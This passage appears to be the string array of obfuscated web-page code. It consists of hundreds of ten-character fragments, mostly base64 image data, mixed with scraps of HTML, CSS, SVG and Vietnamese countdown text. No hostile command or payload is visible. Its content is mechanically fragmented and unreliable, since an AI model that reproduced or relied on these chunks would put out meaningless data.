"WgzM7w275B", "DPMUFZuJOl", "a9HcU+cVYW", "lri39qa4V9", "p0n7s7Rr05", "zD3xA7rmZh", "vh4EszMxol", "l7Xx5cf/Zc", "Yp5ehlm0im", "YfOfP/4J3b", "JTa/MOuZ80", "fOcCTu1TfH", "FWZ86ynGOY", "whS984aWf/", "368/+hnroh", "l2xoY2LuYe", "Oc0CmfuVxT", "3SyzKW7Wqc", "tnN5Lo/wEb", "HsLkQ8AOAo", "ra7i10souu", "BADCbAycAA", "i7tkmH8H0L", "50sE+t9CHU", "y8Tg3NvfFu", "J1x6Mwdlex", "UKnFvIfIBA", "+tu9c/4zUm", "W4uAJAAA88", "/sudlekpZf", "/qhnRuhkmf", "jMNrkc/lKi", "Glxs/+4f9j", "BTa9Mdp17I", "bNLY/JyZBm", "niHgAAMMqb", "7ol7EeJeZu", "Yp3mJO5FRl", "ZaXUOV9vgz", "pZUxdW6O37", "8KK4BwCwst", "845e3DhM4n", "QEZ5p3S2SC", "jk2i3WaFvm", "9nU7inm3xF", "nk5PyLP9hs", "c/DnwcKO7t", "nEOYWo+zpD", "p4YxIube2/", "1r4EPLsW9q", "q+/cabk2F+", "1StpDfqb7b", "kluAE2Yy3e", "/oAMAMDZ+Q", "r169+n8z9H", "meczfWkLoL", "5FRlqdcYh7", "Lqa+/woSsY", "3ylrgw741T", "i chuyển t", "AAWPQU+b45", "1/UmNgmmdz", "12jG/P20vY", "OxadOOmFju", "      <svg", "vEYzdvCyhi", "SYsIZ8KxWa", "còn lại: ", "ght: 50px;", "z6/M3S30GC", "JuScGgblnY", "tHyEowdzvw", "uPaKkF0spM", "m9vUfy9Slk", "xqkz9vGmKs", "5h7lmEuYe5", "z/YU577RMM", "XKeDxz7dZP", "am1+evmn/w", "iv1O3g5imQ", "IR985nNc/8", "drIdU9srpT", "DwDgiYMRAA", "Yf+VHvZwAA", "o7j1/UeQDA", "v8Uzr/XLFP", "4I0SAAA+Dc", "plgVY44n5m", "N9zAg8E5hI", "l9l5nB8uOU", "rQikzE3bh2", "t4yJuVdnYu", "r8B31+t6E5", "xb3oprh3u8", "cxA74xr/1y", "OJ6a+/rolT", "FLZJKpjPrZ", "R/L1KWTvWM", "nXgpzbxkTc", "61U+0YVKpo", "oRtzTnXWf1", "6C0.959961", "m+KeuJcl7q", "xvOGe7ngUx", "ujt+8RjN28", "KTHl9NsWpM", "e5IXDdzLQ6", "o+dTpN5jhz", "ztFh2UncU2", "G+NUmcYdeL", "/PO5hmXzD3", "Ue+21HiVwm", "O6tdBL3dKf", "cfO29gLkiT", "Ss5mgk4BcY", "GkZjzOPuxU", "pofk/Cc5X8", "wKe7lNsW9l", "CAGHFv3R+n", "sz4ZJh7bib", "H6z31hNJMC", "4BwCwstf+g", "vLGPJ9F73B", "zRtLXWu5n0", "rMHSF0C+HM", "mage-posit", "o1p2yoa+b5", "rmU0Q+AABu", "OfuFffzBD3", "NfHOimf/56", "RHzE0jG45j", "5t4yJuZenY", "qEGpVsOyBU", "MxsBAKCRuC", "AD48BD3ljm", "frehObBNM7", "rS/0fWPmik", "vk2XqUpXNA", "qm50Xint3d", "0/j8xz+W/c", "SU+Je92b7Y", "/GOJuZ+llz", "TQg2lou7fQ", "kSDPjUKa+T", "2cbjb9JPDv", "ebfIRTO9yK", "A65jOrL9MJ", "jeR78x91T9", "dqvGRDGxNz", "ej9hgcJmZ9", "fdHk2It83G", "X5PE3IGszJ", "3AsS9wAAEh", "yAQA2SNwT9", "9uJ3Hvaf65", "6mmGldksnU", "/fepzDPT/z", "2XbGhjYu5h", "1qhxOlkm1K", "gThmPZ67d+", "MuVp6Az3vj", "vUyb/wbfWH", "8T+QCAffMw", "fnBb5/8m3x", "vFvasXL995", "cO2fce3HTZ", "6xGaL0GZh7", "TuKez0ncU2", "0wJb83k0Tk", "etpm1CWMpe", "SlR3XF6KzI", "lnjx462UVY", "I96PlGUcOu", "Jp/pK58LfO", "gJUytS4W+b", "ol7tsVbOIl", "UQ+AAAA1uQ", "s+J3HPYp3m", "Y/PW//9FLn", "f2Me9u7r0J", "S0A2+W1jNt", "5gS97o32w8", "Pc09FYe6Vm", "YcS9hJO418", "INE5PPs0U6", "irk0e6rvkE", "TBzhnsCC2R", "bgAA2FR/5B", "c(\n      (", "CfTec", "gQmNDwAl5m", "TuEfdqEPd8", "jbFvYZNcW9", "xsAAJyIuCf", "Xpa4lybuAQ", "LM0glmCaT+", "PgRYHL7DzO", "WCaeSLxzhK", "Ht1JubePuZ", "rCaZ9szwm1", "8TcszIx9/Y", "w7ZvlMbn+D", "M221Sr1Olr", "8xD2fz+ck7", "e9FNkQ8AAD", "QLT8amml5m", "JMpfuap1Q6", "O8GnHP5yTu", "XPpoa02xb3", "luJfACwfz6", "YRTe7C3FZs", "Yyk6dbJWP5", "UmbnahzHOZ", "yvxxyWhKQm", "5SUMAAB2TN", "ZbV7JTK1Nd", "tbOq7v/MGF", "DghZhpNclk", "Tx7vEfsWIo", "b2X6fu025h", "m8a9hcgHAA", "ICFvP6XfMS", "XW6lan4LM2", "XlDG3LR92u", "e672YYyzma", "OqZnOpq58d", "ms6nPtlPZ0", "u7VmYmGFib", "OY1PQYukEx", "ZaGhjxraKQ", "1SnuU7RN4a", "2iz2Op9wuC", "GxeRDCHWJz", "HMqHYVOvkG", "6ISbVC5ZMI", "SCYUm2qdfC", "DHniKfuLf0", "/+J4ZUakD/", "GuTh/ouuQS", "1tLu4t3/Xd", "Yp7ol7gzfM", "lZ3g14p7PS", "mrVep1srxt", "nOCCUN4Dqm", "fTw0zOvFb+", ".67 284.61", "K6f3OXHfcw", "uMgrj3zhQ/", "5Oiw7iXvKz", "983miXfDFP", "7lDrl/uCwP", "    </patt", "97JKmso0JV", "uHYoIGDnOc", "\n      <di", "ca++2XVHcS", "iVBORw0KGg", "wCfgPPIR93", "TyTL5fFOk0", "1OtU8qzM9H", "mXgFM6xKXA", "UG0P1wwU7g", "PhkmHtuJuZ", "7S8inU2Yuu", "zbKp1ulNeH", "AKcW1+EnHR", "xNPoQQsouN", "9xMzL06M9H", "Q+4fL8lCDy", "QAAABl4pGP", "4YvKkDAAA0", "Ih8AAACzef", "c01qP4d7HD", "3xnKIbsITq", "faMahU0d7K", "uJKXGve7P9", "Eve7NO5EPA", "Mz4Z5p6bib", "ki3FMfJn3x", "vMTPcVa7hl", "AAA+BN2sAA", "+fTwhH3zqs", "euJcl7qWJe", "4t7tNcU/cy", "Mqn2qYfsnP", "y/04I+jMRE", "B/5xL2TX4l", "0c0Gk2jWNq", "+HQ3OuVt8S", "m03WMKkqIk", "6EOYe5p5Fm", "aeuO1r9bO+", "cE/cSU+Je9", "IPES+Yh7kp", "kWIe09uinw", "woZHEHDsDk", "3aGe1qb4d4", "lnm3wE07vc", "/eJnIX5n1x", "VJACIWFuYe", "ic6cELnFI8", "DGvv1JPnGv", "iOWqWtrbBP", "9jb0c8uEdw", "ktZmY5wqs4", "1ew+z1HkxU", "h8AAABJXjI", "nad0/sO9XJ", "XnhR3AMAOD", "+QbGeYpKjY", "dxD1lZtkZX", "YmbFQKhOu4", "KXpCY407xb", "CnMPc88izD", "d9DCmJuWrG", "12M6fzGsTr", "QQhh8CD0V5", "EhXlvnCpTq", "VTD6EPqdY+", "boVkEvpjkj", "+5X9NDJGvn", "vTV9aYnftJ", "CDJwQIA4M6", "oKxjibmfpZ", "Cn7SMxkh0L", "5JTuKe7gxN", "/XGmmcQdeG", "AbI+6JexEb", "Bv7LXNGzk2", "K8L06VWZ7F", "T96LEvShxD", "LQZmZ4bd4h", "+RwNSvNCWc", "mP5MYsJvzu", "MlDmLmFcC0", "1jrjb33oTJ", "AN8zfFveim", "PRlHsykxwi", "tcfJLIBwCw", "ExNwTVa+UB", "ileWDu55to", "xb+amuFfbW", "yM10HcR71M", "BZ2umPUG3G", "CXWgrzdjab", "ak7HoWxu4p", "Vydxz2Mm7q", "U/cixL3osQ", "asxj8rJnuF", "q5rcwUwZCs", "dm+2Hzdt89", "O+AxfOlOTP", "getTime", "roZBdhX4kO", "wMAcAAGjwP", "x7xRxbyHyA", "SATS0TNTLg", "aC9n4o7Qf+", "U9ZMvzN5dI", "6Mc/DhSKA4", "iAnHp6CdE8", "7qWJewAwhx", "CmUr1j4kvT", "dNWLAtiL2b", "bYfILvvilm", "nxc29n18/F", "vZewFwRp8q", "1Y1Cpor2V6", "L1D7scZQWc", "Nc1SBkKy2y", "ORzKh2FTr5", "gEAbJOHNAA", "TYe697/LDP", "AUvzkz+7/T", "QAAbNLR4t5", "m9nAS9yzO0", "5EMIoZrYPB", "My9p0x+l1b", "XK8L+/3b+6", "07xbIhOsyh", "M/LIPOpvbi", "/cSU+Je92b", "iXnETxL0tT", "qFEbYxTZRp", "I85kpa6bfm", "BIYkINSiMT", "HhIAGCbuiX", "DZm8gn7lU2", "/z/xVnV3EP", "hb4bzACPIb", "1qIdPmlsvE", "Ad9frehObB", "3viXmFT3Nt", "uhkmfe3sKn", "3GjbFvd1ti", "+5oo4VebjR", "d5W0E3ZO6F", "abP9IHEvt3", "TGh4AC4zM9", "lsnnmyKdvi", "PJ3HP4hwdl", "ud2GPce/o9", "4eyVqW3upM", "hU7inu60TC", "173ZftiXv+", "yjw7KTuKfM", "HZMPoflikd", "nWJywFKKa7", "yTTz11/XxK", "bG+Qp1Olsn", "XhTJtDXVJJ", "vDbvkHutSR", "55S1yY98ap", "m3fIvdakDB", "EzCuAaV3ic", "PeG5540jjD", "sBvdYt9Ss7", "q97G3Ivva4", "ABMNhb5xL3", "d/uhLX6ii0", "MrX7WF6fK9", "eCZjgcg7/h", "MZvJ5YWPfP", "ZhPS4U7cKh", "XBtF8sj8n1", "XQyRpevw3x", "+9ri/WpsCs", "t9tJ3Ctugr", "2EfAABgA+c", "rj1AsZ4SZp", "x9HMQ8QQ0+", "IXv+Bd+bme", "p+9h5ap0mc", "LY3K9KVKnr", "jhVZg1bfmh", "XnlLXJj3xq", "k06AkmNBIY", "vCnvJxVf/8", "7O3O9ybX4A", "vTiB6fhU08", "QVm4k6WaYP", "7POSjKyDPA", "ti {\n    o", "t9N3Itvint", "dzqSCcWmWi", "xD2f7+38t5", "89yRV9q3Ti", "9vrvLDaprg", "9niFno4A4/", "BaZoQ4lpr/", "WJjRuhGwtz", "jxD2Vtoc/2", "IB7400QAAA", "nc052pFYl7", "r7bGwH7tNa", "uSJOlfn4EQ", "p6WZRMdMcm", "h8gEAsPBgC", "w5pYk7nkh7", "4w68NE6VGX", "6ZoROlnl/C", "nXQyTQYupr", "Jcm7gEAe+B", "FCwDQhC+Rj", "KszDnHPbCT", "qkT7Ly9Xkk", "aVMXVtjd6+", "QGiXMvdfKP", "MvzN5dI5On", "NKZtq2jk+3", "RJVeapOmAn", "7qkvz3YS90", "AqjxIAgCrE", "J6JuWdlYu7", "8Fd8ZVaP0w", "OU7cA4Bb5g", "zHj3Bo7oIZ", "CQxJ20figk", "/KvgtBM+fl", "pUGAziZM3W", "isZu3BRQx4", "+Le4A3zN8W", "Je7rz7tAuJ", "V0sPRg4p7F", "uScG8WLm3p", "z79BonZt4x", "yyM7wacc/n", "mi/cdDP4X+", "XnpT3KvtFS", "XdsT9wqb4t", "eCHHP4STu6", "Yz8TcszIx9", "T36ptLD221", "PZxpc53hXg", "Ty7Ey4Ywbq", "Ew1tzNhWMS", "EzXFPnEPQA", "FRBXd", "+6muFffHCb", "LI/J9c9InY", "R5t5r5Z67L", "MsOIe8VNuJ", "4ADE/fEvQh", "NYjf1Dngmu", "E1wUypzhnm", "yRQihwcLcw", "zOyYzDZ/qF", "xL3rE77Pol", "5OZfE4s3dm", "1ztwxhnM1M", "zosYR54Gov", "e51b7YfJu6", "7V9jovrLYp", "jyrNplmCmV", "TK31HRi+Nd", "fEvQhxT9xL", "Mttinubb4p", "iHgAA9IUPE", "qY1/YXnGl3", "tv/2K7TG4X", "eg7Wi7bpqP", "TmXpoZnwxz", "onload", "hLmHuedAYe", "zaTjM0knyz", "Nb3MzHRfsY", "eGsmj87RyR", "SFnGoWO+6H", "+wKe5tvinu", "r2buDd1U9w", "Snp2JXfbKf", "tK6ME8e7xH", "9GCePd4jdi", "JO61cRL3dG", "pm+Ke4VNcS", "HfqXbyXco8", "EPauTuOcxE", "mzS2XiUsBd", "mOdxTDIx5D", "LQDj5Yzcnc", "Jl4xa5hZQy", "mPGtpxjnEK", "eELgmOI8Jz", "p79c3OC8W9", "6E5n6+qeZ7", "fTm/mE8QbP", "8AAOBBvEY+", "YwcQ8AAJjA", "pdX2xNgVmt", "LZeJSAJ26D", "QqzzhDNVqe", "91+p+/Njj3", "H39Kk7mD/4", "9LHEvTdwDA", "OZKeGtmTw6", "BTa9MdZ5KH", "iDPcG/tk82", "99z/sp3YGn", "oIO4J+5FiH", "3EvuinuZZb", "9+/I24lyLu", "emBhuvU0Nz", "sw+RBC6DXE", "dOOmHjsfwo", "NfJvvvqf4C", "mPhC5C5MVz", "06GU6Y7PiE", "MDVP2dR1mC", "LtTJMhctH4", "OBgHN4AAGC", "TpZJteLJHU", "kt5diYcm8Y", "ADOwwsgAAB", "zdFh2EveUm", "ol71/bEvcK", "7dgasPNaFz", "AAHDKT//8z", "SLW+jhlB9Q", "BoJu6JexHi", ": center;\n", "ALinrgXIe6", "XiSpM5Gpr3", "qIP+P7QZm2", "A73Pivucee", "AAAgE/FOPI", "zjrPr8zdLc", "to0Zuatg8i", "yP84IOjPR0", "cVbMLXhZjQ", "1StlgWDzzP", "WL1PM08swk", "m3j4m5p089", "ACv8OEIAAA", "bYp74l7xyZ", "IaH0biAORa", "dOlvn6bKqH", "ZpOp/6ZD+d", "lrt346WaZ9", "B0n02pxjwm", "VG4vMUIcS0", "IBPzGnkI+7", "kv/xtBA+eM", "3cmsXfHvl7", "Ek7jXxknc0", "LUJcw9zzyL", "EvtynutVwZ", "bjAuZYfOqk", "ZOeA78P4dM", "xH+ITAdeOU", "avX2feOzmb", "96sJwK2Ie+", "wEeEN2EAAA", "AIAdEPfEvQ", "kytTXeceiE", "07h2U8ddy/", "NHEPAADW5Q", "Yss3+uW/+l", "BorQAmHuvV", "6aJOYOZGWm", "Fj/RRae+Fe", "bW65TFwKoP", "3JhGJTrZNv", "cU/ci9hw3F", "cGd1sJ+6li", "dklqgjPNuy", "QAA2CcHdQA", "P+Q7B3yi8f", "/hmcBEGtO2", "sM9hul4APK", "nlMnEpgM6j", "Yd8M9xjmI4", "YS5h7lnEeY", "qullZqb7ij", "7FOcxL3IiO", "/565x9Vn2v", "YGrDzdXNT2", "S3prJo3N08", "6GzA1P7pC2", "xPsIcc83eL", "Rcjn7jXSdz", "BJmZp2VpLv", "vqvOaDGNNW", "+Ztinv1zeJ", "a+/woSsYTM", "P8BG2a8+KR", "patternCon", "g-left: va", "+eGSc3RYdh", "mYe/uYmHv6", "JHPCAIgRtw", "Ip8AMCteAg", "02la7meePX", "cfuLfZZHXR", "10JnQ+qZKs", "eFmNC5gjsW", "l2hlcj7vmc", "5Hpv1MJRG8", "0HO491q+Y7", "4o13DIBzAi", "AYMPEPXEvQ", "+ZWXaGVyPu", "tJMg+vRDyV", "InRMAXTpAL", "bjkgV8S8tr", "P1KqD+I+//", "5Ap2oE3S+u", "RqfEvdJm+2", "j8Jma9eqmC", "e92b7YflNl", "ap1Snp2JXf", "Qtw73s/94Z", "6cO6b1oZU9", "cvcut1I1v4", "0Xdhwahp6U", "/RpriXGH75", "t3clJ3Ctug", "LbRX3z/3pb", "JxT3IS93Rn", "tb/jf58G7e", "8IlJuaeqHq", "JVU8vqiiRc", "ZejZdsaGNi", "MkJ97JKmso", "/PId87zT4A", "UmNXmlczU2", "fJNMQvbMXG", "yEirMw5xzw", "i4qGHUtjVi", "z0dDGjG0Vg", "bY4R9wAAuA", "Mx5eX0+4dw", "QeJe7m9O3F", "s/+4f9j/5I", "ZTtxLE/cAY", "l7st79/pvY", "P3xL0IcU/c", "fS6vlibArP", "rYT99LEPQB", "ugcnTwxUKe", "ANvms5sA4B", "fDdT2yfuG7", "j8ExgIo1p2", "ql1qa/vrtj", "uHc5lbiXhL", "SdLBMmq3Vu", "1Cnj8cy1Wz", "M+EyYcQmqL", "Jsfca2QeT7", "147.66 5.3", "RIAwA15GAO", "szlswqawBw", "AzZjb8/mE2", "ZnHOKe2Ujc", "+5SzQj7l2M", "96uFTJtbLh", "ZYl7aeIeAA", "43vqhP4d7r", "94yTj2B6H/", "POE/eWiXf9", "l5gS97o32w", "O+NU2VqtUg", "2UuWj4UD1w", "+ddIJG4/lR", "dbz9Al+pm6", "W66SYM9xTb", "4U9+qbHRdW", "NG8DaMbcZv", "fFPeim+Jeb", "vvEfWM3tGR", "2WCxK25hjk", "t9AySEfWEn", "AAALCKxcgn", "YN653xVKf/", "1HiHgAAtHN", "Wjbe8E8ME9", "/hXk8+TYpz", "AmsvIR9yTn", "DhHkO98gRz", "cU/cS0yJe9", "xIl7c3+cb/", "vE487hbAdN", "Xgfpj0RPcw", "ff00ScweyM", "WY+xU9dLJG", "t5zyHdG5/G", "XqHXI/zgg6", "jujH1X2b/P", "/NTeK3EPAA", "09nqjUVmqE", "KO4l7Roh7A", "Ncy914zzru", "e63cc5flwQ", "mH7Jz4z9on", "rAMAhiXviX", "8/mcxL2Ek7", "k7lDZzOmfw", "1bG1LU1evs", "QRCZRlet1S", "doGxW", "MHDABuTtwT", "S5aU0IN59n", "iM1Eny/Rh3", "3Wrnnah/GO", "yyCZuo7Elq", "wu8J0rkoUp", "9hYHxL3pm+", "21Tncq6WO6", "AAICIt5FP3", "0l3sFvrte1", "QoLMJU/fYF", "NbBGwMAwCf", "4t5KJ3FPdy", "AgNMQ98S9C", "hSCh3THJ98", "kg2DwzfmEe", "pdcYh7pmNx", "AQ4xzuvZbv", "copbgWP+mY", "dkxmGj7VLX", "PthGXQ2tRd", "kU/ce/xS3M", "DGSwUAAJsg", "Ghlxfm3vDc", "cW/whvmb4l", "wdLu48EJ98", "LEPfEvcSUu", "N6ZzzV6X/+", "LtWu3bznBP", "gHnFyN5mLu", "ncU93WiYQ9", "fca86ZKWTu", "4jdPLNjMtP", "7Fp046YeOx", "WdLHMG8gkt", "vjLb5AI2Nj", "zC1HycIbkH", "F4p7VSdzzm", "BLg4c7+ih0", "hkmN9sF659", "7ZncS9mnWa", "FxuZMV+uJO", "7gj9+1wYza", "hX3ARxb4uT", "OJ25dver/I", "OpcLstl+qU", "dFPcyyyLe+", "AAAfGJe/ys", "FZbV7JTK1N", "Hs1XrKhjYm", "5pkdk5mGT3", "mpvuKNdwyA", "yQ6F7nnm9Y", "kp/LybCdxr", "SKxD2rk7jn", "s+8djN2wKK", "ewz1yXBC1z", "r4/3yt17RE", "B7HHkzXPeR", "hxMvB+ZqxP", "hs6mOXX7dz", "tPwqW6hE2J", "cixD1xb3RK", "ePyYcQQgj1", "AcArM3hAwC", "9evehtwFM8", "mcZ+zI9L/v", "af4LtvilnY", "3vjr3TzPO4", "/BYlYQuZm0", "oZU9fW6O37", "VM18n+YtPB", "ApgROlmmJp", "19S9yrby49", "8yOyUzDp7q", "hdxbKO6V6c", "i+RifLtNUr", "9999;\n    ", "DSlyCfuAQA", "d8U9wqb4l5", "49iD6bqH/E", "2JTVpvFMjd", "B7rUkZOI6Z", "g/+8XfUK9H", "7CMxkx0K3f", "TulSa2cxL3", "Orrn2a+T/N", "jcxUOtLvKo", "M3/9dU2cKk", "GtG0VVIXag", "UjcAwCAd3y", "u0hcDVuinv", "p8qMvR6KcQ", "LNWzC1R4Pu", "julenMB0fK", "9Ttz33AOPZ", "1jvQ6gzmcn", "+hBBCaJ2+4", "v02ObuM8m0", "+8FzBVxqsz", "AADY3EjkE/", "64/RWZD4MN", "J2JTH3NSxB", "vpgAAwCHNi", "8qYurZGb98", "6fMK5W25N7", "rncQ93Tk6L", "Nca++2XVHc", "ABYi8/ABAC", "d9mjtWfiQ8", "XFhlU9yrb9", "zpj8iGEEHp", "6mGJmixsst", "p/6ZD+dCZ1", "7R+Cbuk6WS", "Kc76xD3AAD", "AijWnbKhr5", "viQvz3jhVp", "8SMcmrtgRs", "/uc6XHpdDv", "4l56U9yrEf", "40+6Wx+RkS", "uCewQKa0jM", "nQHLYy5acl", "eY+wM+1BW6", "0s8xzuyS7e", "elt87fUWcu", "HuaeA4W5l2", "eDXins9J3L", "EnPbBKFlgE", "RiU9DKqWLS", "IR99SXZzuJ", "on: absolu", "p6mZnpvmIN", "gHPBBeFMme", "YekBVOXoib", "Q6qNlmrIFf", "ZmOcKrOG/T", "WSbXiyR1Jj", "gghNFxs1Aj", "sd0kQt1ssx", "fx8Uc9M0In", "qZ937sfrob", "8BVMbbkbjA", "6BgrtXJMrl", "Rx8YEth3y3", "syxsQfZr4d", "AOADwNvZgA", "w0AAABacBn", "Uk7unO1IrE", "uSd+0cQt9H", "B7GdKHMTMK", "FPQAAIMWBG", "gDV58ABgs8", "MHGAAAAGzh", "iXn2znbgXX", "Hv4+OPemaE", "nrgXIe5N+W", "kDuI7pzPrL", "mmoSVLSujB", "vinS6evCmJ", "Rf2YMJ7Ecb", "V6+z7x2M3b", "26Ke/XNceI", "nxL3SZvtB4", "ti5lugtmP1", "FryMKkz6ZE", "e: nowrap ", "LEJorQImHu", "3swp7UKz/S", "6lmfHJMPfc", "RzNPEQMMU1", "ABzYlxf+us", "E5zHBGR2Sm", "iCtzNTavEP", "hrZ7C53som", "xL0IcS+z92", "ztX3ivrEbW", "XfXW6WvM8A", "7DaYkH6eHr", "pdTNnb5Uoy", "5IxS0SCqZz", "FPdym+Le5p", "wAcgLgn7kW", "o3bSuzfn28", "HDDQAAAFrx", "WIewAAHxne", "T338FiVhC5", "qYIUwZL575", "l+7jbkHuiU", "LDP+Fv8iGE", "JcuQT99beF", "wQOJefelOT", "wKW9MAAAAW", "AAx+ZADwAA", "nu5TXHv2lX", "D4F7ZxwpvF", "Wi1SjLOR6b", "GYe69Vu65y", "aEt2by6Byd", "h7dWaioYWJ", "CT/YAgDM5z", "an4LM2UgJL", "fj++OKc4Z7", "R3yD2Mk97D", "97s/0wcS+9", "mJh7YhAiE5", "HiKGmCYnff", "qX0RxDHhEc", "RD4A4E7gA6", "B9HYfIhhFa", "9u5Wj3sLkQ", "VBTmXokZnw", "lqdcYh7ZiN", "XSCRvDfTe6", "ym3gHPBBeF", "W606dpOLk2", "KLWf6pTTxf", "zWzChs6mOX", "gllT6a+OXa", "ryPVVojY8I", "H30uv6Ym0K", "hnhLgHAOdw", "eNmb3YIJnU", "jg/3q4VMm1", "VJn6edMUZ6", "IlKh3yP04I", "c9L2oZiggc", "k2jiytYxTY", "Lgn7kWIe+J", "mZmtEsn03c", "s0+JnTFJCY", "zB2V7GsY7o", "dD+EDfDSdy", "eKe1cvXr5T", "3IuMtDrjEP", "iJe6WJ7ZzE", "T/tYYS+37K", "yzYzLT8Klu", "yN5OOzySdL", "QbqkjmPVQh", "4VMm1suE5c", "ONsZurnwsG", "KebkfB+gD/", "dq3neGe1vo", "ZETysTkJum", "d10HH5g2mf", "7p79IAgE3w", "4waAz8l/4H", "HfwAAgB3IR", "fTk7/ks+R9", "xD8AAFxEAw", "vmO9D6HOZC", "CMfcS8zjLh", "HQ4G/nEvc7", "t2UuPfwwrt", "HGSS/PZNzz", "MDqPIQCALs", "bGhjYu5h7o", "0HZvoZNddG", "yNfF6fKPCn", "dmxifD3HMz", "JAv//Lnxc8", "PP5fE7inu6", "VQhuR+OeS0", "74yE//DgC7", "dBVajnTL+V", "rf4yKdYua1", "5khb64kzI1", "/Cndebmfo2", "ntZyhnsfM+", "5MrrZTtxLE", "mMJHGtG0Vj", "  );\n    p", "gE0R98S9CH", "AACAEO8jH3", "3yHFB1DKnl", "xkx0K3fPM6", "Oc7cr+ihkz", "t/Of6zzj07", "Y42xm6ufCw", "UoCTNzEx4O", "csBSimuxU8", "i gian còn", "3LM4R4dlJ3", "OduJcm7gHA", "56i/n/00+c", "2xvlemHwIo", "EhqQnEvaSJ", "3D/30Y+Gf5", "4BwDcK4cgA", "6s+6aVMXVt", "s3UbCTUmcz", "8wQMAADTmS", "kROlnm/S1s", "4NeKez0ncs", "nN5p8QuyQ1", "0Z2yoG5f50", "t4nHncrYDp", "fDPlmuMcwH", "mMvX1TzPfx", "EPZ+TuBceS", "3NcO8p9t1X", "wT92qbfcS9", "ht: 700 !i", "FvfrmOHEPA", "2ika+L5cZG", "MpZNrccpm4", "QwsTcqzMvh", "44n5myZvqd", "/Fw7O/Xj/0", "G/qDD3Xiv3", "2jSLbRX3z/", '%" y="50%"', "CBTGkZjzOP", "IX6mSZhpYs", "++ZDIBwDAL", "2uIUezsBj9", "Q9wDgF7w5g", "WSmPRlHsyk", "a+/mnm+5gR", "hH3PMNJO75", "ux/uPfuaKO", "MMXmenrnNF", "xfWWNeu6Yf", "454a4BwAAn", "Ke5FN88Q9x", "9x6/FPcyy+", "oG518LE5EM", "XIypJlxKFP", "qpb5CdaEue", "jYu7VmJh8C", "6gWWEkGlzy", "mt849ZTPjd", "vA2jG3GbzT", "E6ZbiOPmTz", "cyovz3YOzj", "TD4vbOz7+P", "BvrNx+GPJ9", "lrnfpWrHfF", "Ih8AAFvi4R", "b8yi9qS1zE", "noJ3RhQm/O", "L5XJ3HPYyb", "9u5O4pzvvD", "fbSdwrboK4", "RRPvDBTOFO", "b/CG+ZviXn", "rehObBNM7H", "AAC0JB75iH", "nkHl/C/vpv", "ugEOad0Ejn", "a79mvo9Znk", "1L/HRTrFzG", "1Tr6RYZ6iY", "wOmPT1jlr2", "ByWuCfuRYh", "gHAMAMHjIB", "zmh2nmRTC1", "ka1l6qzP9h", "8oY5oblMU6", "zL1lTMy9Oh", "lnltf+mlk2", "0q/ErWs903", "3wE07vcStX", "Y3EjkE/cAA", "zM+n4TNLJM", '1" transfo', "b7NW3im40E", "pmZ6b5iDbd", "y8XXfv8P/P", "v6l/B4P/eL", "ODF2Km1SST", "1OlkmXy+Kd", "fd0p8/ncxL", "bMFuijtxTR", "M7/lZ577Uf", "wDAuhwUAQD", "25hgRY441z", "y4BwDAuhwU", "5iNjNMzsmM", "R7DdDwAece", "nduFKYsthU", "5+hh6QFU5e", "li7kBWZsrr", "x2Ugny4RiU", "n3aFdTuKe7", "UWhzBnuyTZ", "OKzUKeZKXs", "APBB+OHvDP", "M7dGgO2hhT", "AJt7HvnEPX", "EP1Dnca+47", "Wrnnah/GOJ", "e69Vu652oc", "VNcW/zTXGv", "ORw0KGgoAA", "+/j49ton7b", "szhjvnKnVz", "eDW9gAADQg", "x/1zAidLPP", "ap3bJRrm2B", "M2O99E565e", "tify-conte", "tTP/9nd+x1", "H2d1sz3ad7", "O2zidN3eWw", "i1Nl+u9AAj", "3Nt8U9yrb7", "w4dh8gu+yx", "41TZWq1SDH", "ive {\n    ", "EzM2k4zNJJ", "PiXmmz/TBx", "U9N2SoqdLh", "Bk1q97G3Iv", "znl7GPT9dC", "LwXzT11ssz", "TAADcgLgn7", "46GSP/6xDQ", "cKlOrS800u", "SCFkkl05n1", "jPc09r7DPc", "YQjnzuaFZz", "dQAAgILWyC", "yIfQaYiG/q", "9xWjmPhVE3", "UvzHvjVJla", "DEkXKZWpOx", "yAEOAAAmOh", "Q98S9CHHvX", "gMxMNbczYV", "mb4l59s3jT", "DAIB5HEIBA", "lMydl0X135", "071Pa+zQnc", "NlwAAAErEP", "Zm+JebW9xQ", "DngkuCmXOc", "Ke/XNjgvFv", "HCbuAQBAMw", "VqW3upMf2H", "zwQXhTJtDX", "4pzvrEPcAA", "OdxL3SxAHE", "/OId8Zrzve", "gZ+K1usU/J", "V+n0Nzr169", "mRqb4d4M91", "/MuBwAAcGJ", "Y2tt4NHv6l", "9cMFO4A4fq", "C763W9iU2C", "9psP0jcS2+", "z201R+x5R7", "fbvs+q7vFs", "/3Cnx3va43", "+2cRsZPcre", "TD6EEEIu8U", "9dkUp8rE3L", "EMV3kQp0sc", "UFTncQ92+I", "u2VIjlzth3", "/BAAQ5gELA", "K5eqC57x/g", "siHwAAbJ+H", "AoOyTn/88m", "fkZEgz41Cm", "EO+d536A74", "pn3rcepswt", "4BwAAHwM+e", "T5/M5iXsJJ", "iN9X5PBNcF", "2vn79Ngm7r", "flag1", "M+sv0wkzZ7", "Uwf99r+gjP", "tT3XxvEbqr", "JO0L/PhdGM", "eHdrlvP3sf", "EEJ3FhsYej", "OGpVn", "eqAEAJjiJf", "AwCAnTn5ST", "SmXqjkdh7K", "1Nt1x6oWMc", "9TolvDtTg4", "TuKe7lRenu", "j8iGEEPoX8", "7caUwZbGp9", "ZbJoAZoZNl", "JZ+q1bwsR7", "DFBQCAUxH3", "4B7AQLjYAg", "O4BwCPgjQo", "b4l59s743b", "K1vHNDkmM6", "PWIc2zH9ch", "l3q67srNiM", "/WEPdWOYl7", "/72/2Es3CC", "i0/tG3MZ3c", "3oCCuVYny+", "YUiGWO2PfV", "zPFFuSs8LX", "mdw+5F5Qxz", "h7mnorC3Cs", "TAdeOUAoI2", "vVQVOdxD3b", "p7hU1xL7cp", "V8z36c5Bs8", "9RXqdLJMPt", "TXCmebdEJl", "ouj43nnmos", "2MT4a552Zi", "OilNl5moKx", "Bl4p64FyHu", "VLemslvMcO", "wY69v/3ef/", "tmcZ+zK+Xn", "+anuSXPBCb", "2w72vZvPGj", "AOzjjtC09c", "9YJrncIzrS", "H1CWhq93Hp", "Zei+aeOq8I", "msW2ivvnXv", "TnifGZKeGs", "iHwAAQI4XL", "XcexMmH0II", "Zz5Q4iJlXA", "xvNLh7JWpb", "czDxG7eWbH", "duQe+l1fbE", "/Xe/YbkfZw", "mb7QeJebu9", "cK+57+AbHO", "xxd5viXn3z", "L94.7402 2", 